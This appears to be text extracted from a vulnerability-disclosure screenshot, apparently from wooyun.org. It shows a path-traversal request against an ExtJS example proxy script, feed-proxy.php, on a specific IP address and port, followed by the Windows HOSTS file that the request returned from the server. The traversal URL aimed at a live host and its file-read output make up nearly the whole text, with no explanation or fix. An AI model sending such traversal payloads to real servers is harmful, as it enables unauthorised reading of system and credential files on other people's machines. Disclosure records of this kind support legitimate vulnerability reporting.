 view-source:111.202.69.38:8080/js/extjs//examples/feed-viewer/feed-proxy.php?feed=http/../../../../../../../../..
1 # Copyright (c) 1993-2009 Microsoft Corp.
2 #
3 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
4 #
5 # This file contains the mappings of IP addresses to host names. Each
6 # entry should be kept on an individual line. The IP address should
7 # be placed in the first column followed by the corresponding host name.
8 # The IP address and the host name should be separated by at least one
9 # space.
10 #
11 # Additionally, comments (such as these) may be inserted on individual
12 # lines or following the machine name denoted by a '#' symbol.
13 #
14 # For example:
15 #
16 # 102.54.94.97 rhino.acme.com # source server
17 # 38.25.63.10 x.acme.com # x client host
18
19 # localhost name resolution is handled within DNS itself.
20 # 127.0.0.1 localhost
21 # ::1 localhost
22
www.wooyun.org